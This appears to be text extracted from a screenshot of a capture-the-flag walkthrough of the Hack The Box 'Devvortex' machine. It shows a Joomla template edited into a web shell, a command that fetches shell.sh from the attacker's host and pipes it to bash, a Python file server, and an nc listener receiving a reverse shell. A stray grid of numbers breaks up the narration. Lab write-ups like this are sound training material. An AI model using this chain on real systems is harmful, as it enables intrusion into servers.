 kali@Kali: ~/htb/Machines/Devvortex/www
kali@Kali: ~/htb/Machines/Devvortex/www ×
┌──(kali㉿Kali)──[21:10:15]──[~/htb/Machines/Devvortex]
└─$ curl -s http://dev.devvortex.htb/templates/cassiopeia/error.php -X POST --data "c=curl http://10.10.14.10/shell.sh|bash"
Send Cancel < > Follow redirection Target: http://dev.devvortex.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /administrator/index.php?option=com_templates&
view=template&id=223&file=L2Vycm9yLnBocA&isMedia=0
HTTP/1.1
2 Host: dev.devvortex.htb
3 Content-Length: 15073
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://dev.devvortex.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: en-US,en;q=0.6
12 Referer:
http://dev.devvortex.htb/administrator/index.php?opti
on=com_templates&view=template&id=223&file=L2Vycm9yLnBo
cA%3D%3D&isMedia=0
13 Accept-Encoding: gzip, deflate, br
14 Cookie: atumSidebarState=open;
2e68b6f64dd33a8f15a059b5d8589d18=
aqmkt21p3tc1em9hhpjodbi2e9;
1daf6e3366587cf9ab315f8ef3b5ed78=
4bre21s1g0nem52jhp0rkku9rg
15 Connection: close
16
17 isMedia=0&jform%5Bsource%5D=
%3C%3Fphp%0D%0A%0D%0A%2F**%0D%0A+*+%40package+++++Joom
la.Site%0D%0A+*+%40subpackage++Templates.cassiopeia%0D
%0A+*%0D%0A+*+%40copyright+++%28C%29+2017+Open+Source+
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See other
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 26 Nov 2023 05:10:22 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 x-frame-options: SAMEORIGIN
7 referrer-policy: strict-origin-when-cross-origin
8 cross-origin-opener-policy: same-origin
9 Location:
http://dev.devvortex.htb/administrator/index.php?optio
n=com_templates&view=template&id=223&file=aG9tZQ==&isM
edia=0
10 Expires: Wed, 17 Aug 2005 00:00:00 GMT
11 Last-Modified: Sun, 26 Nov 2023 05:10:22 GMT
12 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
13 Pragma: no-cache
14 Content-Length: 0
15
16
Inspector
Request attributes 2
Request query parameters 5
Request body parameters 6
Request cookies 3
Request headers 14
Response headers 13
Inspector
Notes
kali@Kali: ~/htb/Machines/Devvortex/www
┌──(kali㉿Kali)──[21:10:02]──[~/htb/Machines/Devvortex/www]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.162.113 - - [25/Nov/2023 21:10:19] "GET /shell.sh HTTP/1.1" 200 -
reverse shell quickly.
webshell and decode it and pipe it to bash
0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
16 17 18 19 20 21 52 53 54 55 56 57 88 89 90 91 92 93
22 23 24 25 26 27 58 59 60 61 62 63 94 95 96 97 98 99
28 29 30 31 32 33 64 65 66 67 68 69 100 101 102 103 104 105
34 35 36 37 38 39 70 71 72 73 74 75 106 107 108 109 110 111
40 41 42 43 44 45 76 77 78 79 80 81 112 113 114 115 116 117
46 47 48 49 50 51 82 83 84 85 86 87 118 119 120 121 122 123
124 125 126 127 128 129 160 161 162 163 164 165 196 197 198 199 200 201
130 131 132 133 134 135 166 167 168 169 170 171 202 203 204 205 206 207
136 137 138 139 140 141 172 173 174 175 176 177 208 209 210 211 212 213
142 143 144 145 146 147 178 179 180 181 182 183 214 215 216 217 218 219
148 149 150 151 152 153 184 185 186 187 188 189 220 221 222 223 224 225
154 155 156 157 158 159 190 191 192 193 194 195 226 227 228 229 230 231
with the web shell, and i get a hit.
232 233 234 235 236 237 238 239 240 241 242 243
244 245 246 247 248 249 250 251 252 253 254 255
┌──(kali㉿Kali)──[21:10:00]──[~/htb/Machines/Devvortex/www]
└─$ nc -lvnp 9001
Ncat: Version 7.94SVN ( https://nmap.org/ncat )
Ncat: Listening on [::]:9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.129.162.113:38200.
bash: cannot set terminal process group (814): Inappropriate ioctl for device
bash: no job control in this shell
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@devvortex:~/dev.devvortex.htb/templates/cassiopeia$